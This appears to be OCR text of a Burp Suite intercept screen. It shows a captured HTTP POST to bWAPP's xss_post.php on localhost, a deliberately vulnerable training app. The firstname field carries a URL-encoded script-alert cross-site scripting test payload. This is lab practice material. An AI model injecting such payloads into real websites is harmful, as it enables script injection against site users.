 Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /bWAPP/xss_post.php HTTP/1.1
2 Host: localhost
3 Content-Length: 85
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost/bWAPP/xss_post.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Cookie: PHPSESSID=ioati8cketdpaidimhs0hplukm; security_level=1
20 Connection: close
21
22 firstname=%3Cscript%3Ealert%28%22Xuantien%22%29%3C%2Fscript%3E&lastname=T&form=submit